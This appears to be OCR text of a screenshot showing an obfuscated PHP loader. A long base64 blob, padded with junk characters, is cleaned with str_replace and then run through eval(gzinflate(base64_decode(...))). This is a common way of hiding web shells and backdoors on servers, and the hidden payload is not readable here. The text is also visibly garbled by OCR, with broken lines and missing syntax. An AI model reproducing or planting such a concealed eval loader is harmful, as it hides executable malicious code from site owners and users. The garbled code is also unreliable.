
2cz674aTWcgmfDaK4nA0GzNN18lgQCoanq/up0LQj61c
FZIPhrOkIhaveJIWhbwC8JeW0cXGIw3e+F6xGlQqqyit
Qm61aKndAXgSTaMl674+kOeA4er+Gasd/dMzQFkLnTUJ
6mglOP/ykLghRUUao279onpvKJIRCFkIy0u5fQ5jKK3e
Nk3+ZvtRYUS1tzRBOKDTVnH2vPgJNFsPU1dgVjQaGY5C
gKB1BFtUIW7w46745UG674N5miihTDFNajUsQ2sl8o4f
uKzahSmje29sAtnxk8iBaJwrfhYjxmIiutm+Fk6G1Su7
j+e0bnc+//AOGBWfq2OqSHsZ582iXCXg+DB7hf4f4O9y
674674urg/oQQQ/DdLbNBggwPiHQJC8IHOkFiADdhgAG
674AYgBjAGQAZQBmHJaYTAiZUgO674TAiZ674DJ79faY
IDNBZoLMhFKrWzYNIAtkFsgskFkgsyBkQciCkAUhG0pt
4GzgbOkLcDZwNnD2qxKhDS674bQj0I9b7aZPmf8Ksj1F
V9Iipa2imSI5I1duuy2Cd6pecfpmhF74zSeJs2bals2s
bdkZ2BVKrsAiVRjdQu6d6fn+vk6AgbvL5Lk5fsYpT0a6
74UVJ7T8ocGDBauSltwMFn6do5y0iVGJVdoZV7xpGy+I
Av49kJYiFmvpfDRMZYM674YyveVlza2G6+1Hbzs2w3S7
YffAHTrZeabr3Y9DrhJ8v/sc2rKfcY6GUiHZOu2gw33Q
PDJ2VdXDo5PsbpplL71JLsD9IfM67StC674iPSDlPZNZ
vbf3/GaSMR4QW93BZj+D1mZkDdbf"
$a
=str_replace(
$dgreusdi
, 
"E"
, 
$a
eval
(gzinflate(base64_decode(
$a
))); 
?>